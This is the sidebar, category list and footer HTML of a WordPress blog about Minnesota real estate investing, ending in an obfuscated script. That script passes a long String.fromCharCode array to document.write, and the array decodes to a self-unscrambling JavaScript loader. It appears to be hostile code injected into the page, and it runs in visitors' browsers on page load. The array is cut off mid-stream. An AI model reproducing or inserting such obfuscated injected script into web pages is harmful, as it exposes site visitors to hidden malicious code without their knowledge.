				                <img width="145" height="150" src="https://www.ronorr.com/wp-content/uploads/2016/07/ebsi.jpg" class="attachment-wesper_small size-wesper_small jl-lazyload lazyload wp-post-image" alt="cashflow quadrant ebsi robert kiyosaki rich dad poor dad" decoding="async" data-src="https://www.ronorr.com/wp-content/uploads/2016/07/ebsi.jpg" />				            </div>				            
				            <span class="jl_li_lbl"></span>
				            <a class="jl_imgl" href="https://www.ronorr.com/2017/07/10/sales-funnel-and-cash-flow-quadrant/"></a>
				        </div> 
			        </div>
			                                
			    <div class="jl_fe_text">    
				<span class="jl_f_cat jl_lb1"><a class="jl_cat_txt jl_cat132" href="https://www.ronorr.com/category/real-estate-investing/"><span>Real estate investing</span></a></span>			        <h3 class="jl_fe_title jl_txt_2row"><a href="https://www.ronorr.com/2017/07/10/sales-funnel-and-cash-flow-quadrant/">Sales funnel and cash flow quadrant for MN real estate investing</a></h3>			
			        <span class="jl_post_meta"><span class="post-date">July 10, 2017</span></span>                
			    </div>
			</div>
			</div>
				
					</div>				
										
				</div>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-14b9934 elementor-widget elementor-widget-wesper-section-title" data-id="14b9934" data-element_type="widget" data-widget_type="wesper-section-title.default">
				<div class="elementor-widget-container">
					          <div class="jlcus_sec_title jl_sec_style17 jl_secf_menu   ">
            <div class="jlcus_sect_inner">
                                    <h2 class="jl-heading-text">            
                        <span>
                                                            Hot Topics                                                    </span>            
                  </h2>
                                    
                              </div>                    
                      </div>                    
    				</div>
				</div>
				<div class="elementor-element elementor-element-b0df7c8 elementor-widget elementor-widget-wp-widget-categories" data-id="b0df7c8" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-372"><a href="https://www.ronorr.com/category/6-bedroom/">6 bedroom<span>1</span></a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.ronorr.com/category/8020-rule/">80/20 Rule<span>1</span></a>
</li>
	<li class="cat-item cat-item-387"><a href="https://www.ronorr.com/category/abraham-hicks/">abraham hicks<span>2</span></a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.ronorr.com/category/airbnb/">airbnb<span>2</span></a>
</li>
	<li class="cat-item cat-item-394"><a href="https://www.ronorr.com/category/alignment/">alignment<span>1</span></a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.ronorr.com/category/analytics/">Analytics<span>1</span></a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.ronorr.com/category/b2b/">B2b<span>1</span></a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.ronorr.com/category/bandit-signs/">Bandit signs<span>1</span></a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.ronorr.com/category/bitcoin/">Bitcoin<span>2</span></a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.ronorr.com/category/blab/">blab<span>1</span></a>
</li>
	<li class="cat-item cat-item-401"><a href="https://www.ronorr.com/category/bruce-lipton/">Bruce Lipton<span>1</span></a>
</li>
	<li class="cat-item cat-item-340"><a href="https://www.ronorr.com/category/bubble/">bubble<span>1</span></a>
</li>
	<li class="cat-item cat-item-406"><a href="https://www.ronorr.com/category/business/">Business<span>1</span></a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.ronorr.com/category/cash-flow/">cash flow<span>1</span></a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.ronorr.com/category/cashflow-quandrant/">cashflow quandrant<span>12</span></a>
</li>
	<li class="cat-item cat-item-345"><a href="https://www.ronorr.com/category/clubhouse/">clubhouse<span>2</span></a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.ronorr.com/category/communication/">communication<span>1</span></a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.ronorr.com/category/compound-effect/">compound effect<span>31</span></a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.ronorr.com/category/contract-for-deed/">contract for deed<span>7</span></a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.ronorr.com/category/conversion-rate-optimization/">Conversion rate optimization<span>1</span></a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.ronorr.com/category/cost-per-sale/">cost per sale<span>1</span></a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.ronorr.com/category/credit-score/">Credit score<span>3</span></a>
</li>
	<li class="cat-item cat-item-374"><a href="https://www.ronorr.com/category/cryptocurrency/">cryptocurrency<span>1</span></a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.ronorr.com/category/daily-habits/">daily habits<span>1</span></a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.ronorr.com/category/debt/">debt<span>2</span></a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.ronorr.com/category/deflation/">deflation<span>1</span></a>
</li>
	<li class="cat-item cat-item-342"><a href="https://www.ronorr.com/category/demand-lifecycle/">demand lifecycle<span>2</span></a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.ronorr.com/category/disruption/">Disruption<span>1</span></a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.ronorr.com/category/experiences/">experiences<span>1</span></a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.ronorr.com/category/facebook/">facebook<span>3</span></a>
</li>
	<li class="cat-item cat-item-361"><a href="https://www.ronorr.com/category/felony/">felony<span>1</span></a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.ronorr.com/category/fix-and-flip/">fix and flip<span>2</span></a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.ronorr.com/category/follow-up/">Follow up<span>1</span></a>
</li>
	<li class="cat-item cat-item-327"><a href="https://www.ronorr.com/category/foreclosures/">foreclosures<span>1</span></a>
</li>
	<li class="cat-item cat-item-349"><a href="https://www.ronorr.com/category/free-and-clear/">free and clear<span>1</span></a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.ronorr.com/category/free-time/">free time<span>1</span></a>
</li>
	<li class="cat-item cat-item-383"><a href="https://www.ronorr.com/category/gary-vee/">Gary Vee<span>1</span></a>
</li>
	<li class="cat-item cat-item-385"><a href="https://www.ronorr.com/category/grant-cardone/">Grant Cardone<span>1</span></a>
</li>
	<li class="cat-item cat-item-399"><a href="https://www.ronorr.com/category/gregg-braden/">gregg braden<span>1</span></a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.ronorr.com/category/growthhacking/">growthhacking<span>1</span></a>
</li>
	<li class="cat-item cat-item-330"><a href="https://www.ronorr.com/category/habits/">habits<span>1</span></a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.ronorr.com/category/hashtag/">hashtag<span>1</span></a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.ronorr.com/category/headlines/">headlines<span>4</span></a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.ronorr.com/category/health/">health<span>1</span></a>
</li>
	<li class="cat-item cat-item-354"><a href="https://www.ronorr.com/category/high-inventory/">high inventory<span>1</span></a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.ronorr.com/category/home-loan/">home loan<span>21</span></a>
</li>
	<li class="cat-item cat-item-308"><a href="https://www.ronorr.com/category/house-hacking/">house hacking<span>1</span></a>
</li>
	<li class="cat-item cat-item-319"><a href="https://www.ronorr.com/category/inflation/">inflation<span>3</span></a>
</li>
	<li class="cat-item cat-item-407"><a href="https://www.ronorr.com/category/inspiration/">Inspiration<span>1</span></a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.ronorr.com/category/instagram/">instagram<span>3</span></a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.ronorr.com/category/investing/">investing<span>1</span></a>
</li>
	<li class="cat-item cat-item-389"><a href="https://www.ronorr.com/category/joe-dispenza/">joe dispenza<span>1</span></a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.ronorr.com/category/katch-me/">katch.me<span>1</span></a>
</li>
	<li class="cat-item cat-item-404"><a href="https://www.ronorr.com/category/landlords/">Landlords<span>1</span></a>
</li>
	<li class="cat-item cat-item-398"><a href="https://www.ronorr.com/category/lifestyle/">lifestyle<span>1</span></a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.ronorr.com/category/marketing/">marketing<span>1</span></a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.ronorr.com/category/meerkat/">meerkat<span>3</span></a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.ronorr.com/category/mindset/">mindset<span>1</span></a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.ronorr.com/category/minnesota-home-buyer/">minnesota home buyer<span>4</span></a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.ronorr.com/category/minnesota-home-seller/">minnesota home seller<span>3</span></a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.ronorr.com/category/minnesota-landlords/">minnesota landlords<span>1</span></a>
</li>
	<li class="cat-item cat-item-397"><a href="https://www.ronorr.com/category/momentum/">momentum<span>1</span></a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.ronorr.com/category/motivated-seller/">Motivated seller<span>22</span></a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.ronorr.com/category/optimize/">Optimize<span>1</span></a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.ronorr.com/category/periscope/">periscope<span>32</span></a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.ronorr.com/category/personal-brand/">Personal brand<span>2</span></a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.ronorr.com/category/personal-development/">Personal development<span>1</span></a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.ronorr.com/category/positioning/">positioning<span>2</span></a>
</li>
	<li class="cat-item cat-item-382"><a href="https://www.ronorr.com/category/puerto-rico/">puerto rico<span>1</span></a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.ronorr.com/category/real-estate-investing/">Real estate investing<span>3</span></a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.ronorr.com/category/real-estate-lifestyle/">real estate lifestyle<span>1</span></a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.ronorr.com/category/real-estate-marketing/">Real estate marketing<span>1</span></a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.ronorr.com/category/reinvest/">Reinvest<span>1</span></a>
</li>
	<li class="cat-item cat-item-369"><a href="https://www.ronorr.com/category/rent-a-room/">rent a room<span>1</span></a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.ronorr.com/category/rent-to-own/">rent to own<span>1</span></a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.ronorr.com/category/rentals/">rentals<span>1</span></a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.ronorr.com/category/retention/">Retention<span>3</span></a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.ronorr.com/category/retirement/">retirement<span>1</span></a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.ronorr.com/category/retirement-crisis/">retirement crisis<span>1</span></a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.ronorr.com/category/sales-funnel/">Sales funnel<span>1</span></a>
</li>
	<li class="cat-item cat-item-367"><a href="https://www.ronorr.com/category/section-8-housing/">section 8 housing<span>1</span></a>
</li>
	<li class="cat-item cat-item-365"><a href="https://www.ronorr.com/category/self-employed/">self-employed<span>1</span></a>
</li>
	<li class="cat-item cat-item-332"><a href="https://www.ronorr.com/category/sell-home/">sell home<span>25</span></a>
</li>
	<li class="cat-item cat-item-357"><a href="https://www.ronorr.com/category/seller-financing/">seller financing<span>2</span></a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.ronorr.com/category/seo/">Seo<span>2</span></a>
</li>
	<li class="cat-item cat-item-323"><a href="https://www.ronorr.com/category/short-sales/">short sales<span>1</span></a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.ronorr.com/category/snap/">Snap<span>1</span></a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.ronorr.com/category/snapchat/">snapchat<span>1</span></a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.ronorr.com/category/social-media/">Social media<span>3</span></a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.ronorr.com/category/split-test/">split-test<span>1</span></a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.ronorr.com/category/strategy/">Strategy<span>2</span></a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.ronorr.com/category/student-loans/">student loans<span>1</span></a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.ronorr.com/category/supply-and-demand/">Supply and demand<span>1</span></a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.ronorr.com/category/time/">Time<span>1</span></a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.ronorr.com/category/tribes/">tribes<span>1</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ronorr.com/category/uncategorized/">Uncategorized<span>33</span></a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.ronorr.com/category/unemployment/">unemployment<span>1</span></a>
</li>
	<li class="cat-item cat-item-266"><a href="https://www.ronorr.com/category/us-economy/">us economy<span>2</span></a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.ronorr.com/category/va-loans/">va loans<span>2</span></a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.ronorr.com/category/video/">Video<span>5</span></a>
</li>
			</ul>

							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>
    </div></div>              </div>
            </div>
        </div>
    </div>
</div><footer id="footer-container" class="jl_foot_wrap">
  <div class="footer-columns">
        <div class="jlc-container">
            <div class="jlc-row">
                            </div>
        </div>
    </div><div class="jl_ft_mini jl_ft_min1">
        <div class="jlc-container">
            <div class="jlc-row bottom_footer_menu_text">
                <div class="jlc-col-md-12">
                    <div class="jl_ft_cw">
                    <div class="footer-logo-holder">
                        <a class="logo_link" href="https://www.ronorr.com/">
                                                                                    <img class="jl_logo_n" src="https://www.ronorr.com/wp-content/uploads/2023/03/logo-ronorr.jpg" alt="Infinity Consciousness" />
                                                                                                                <img class="jl_logo_w" src="https://www.ronorr.com/wp-content/uploads/2024/01/DB4C9B65-D59D-4DB5-9DD2-8B0F91505089.jpeg" alt="Infinity Consciousness" />
                                                    </a>
                    </div>                    
                                        <ul id="jl-menu-footer-menu" class="jl-menu-footer"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14404"><a href="#" title="						">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14405"><a href="#" title="						">Private policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14406"><a href="#" title="						">Forums</a></li>
</ul>                                            <div class="cp_txt">© Copyright 2022 ronorr.com.</div>
                        <ul class="jl_sh_ic_li">
                <li class="jl_facebook"><a href="#" target="_blank"><i class="jli-facebook"></i></a></li>
                        <li class="jl_twitter"><a href="#" target="_blank"><i class="jli-twitter"></i></a></li>
                        <li class="jl_instagram"><a href="#" target="_blank"><i class="jli-instagram"></i></a></li>
                        <li class="jl_pinterest"><a href="#" target="_blank"><i class="jli-pinterest"></i></a></li>
                                                                                                                                                                        
                
        </ul>                        
                </div>
                </div>
            </div>
        </div>
</div>
</footer>
<div id="go-top"><a href="#go-top"><i class="jli-up-chevron-1"></i></a></div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wesper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93